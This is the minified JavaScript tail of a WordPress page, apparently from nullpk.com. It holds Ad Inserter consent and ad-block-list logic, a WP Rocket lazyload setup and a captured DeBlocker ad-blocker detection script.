e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="//nullpk.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://nullpk.com/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9
body_size: 225
content:
"use strict";function mdpRunThePlugin(){window.mdpAdsId=function(e){let t="";const n="abcdefghijklmnopqrstuvwxyz".length;for(let d=0;d<e;d++)t+="abcdefghijklmnopqrstuvwxyz".charAt(Math.floor(Math.random()*n));return t}(10);let e=document.createElement("div");e.id=window.mdpAdsId,e.style.display="none",document.body.appendChild(e);const t=new XMLHttpRequest;t.open("GET","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",!0),t.addEventListener("load",(function(){navigator.userAgent.toLowerCase().indexOf("firefox")>-1||"OK"!==this.statusText||e.remove()})),t.send()}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",mdpRunThePlugin):mdpRunThePlugin();